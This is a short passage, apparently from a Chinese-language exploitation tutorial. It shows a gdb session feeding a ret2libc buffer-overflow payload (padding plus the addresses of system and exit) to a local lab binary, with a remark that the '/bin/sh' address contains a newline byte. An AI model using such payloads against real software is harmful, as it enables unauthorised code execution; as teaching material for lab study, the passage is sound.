 $ gdb -q --args ./bof $(python -c 'print "A" * 140 + "\x80\xfd\xe3\xf7" +
"\xb0\x39\xe3\xf7" + "\x3f\x0a\xf6\xf7" + "\0\0\0\0"')
Reading symbols from ./bof...(no debugging symbols found)...done.
(gdb) b *0x8048527
Breakpoint 1 at 0x8048527 “/bin/sh”地址中包含0a（\n）
(gdb) r
argv[1]:
AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA9?
Breakpoint 1, 0x08048527 in main ()
(gdb) x/20x $esp
0xffffd51c: 0xf7e3fd80 0xf7e339b0 0xffff003f
0xffffd5c4
0xffffd52c: 0x00000000 0x00000000 0x00000000
0xf7fb7000
...
(gdb) p system
$1 = {<text variable, no debug info>} 0xf7e3fd80 <system>
(gdb) p exit
$2 = {<text variable, no debug info>} 0xf7e339b0 <exit>
(gdb)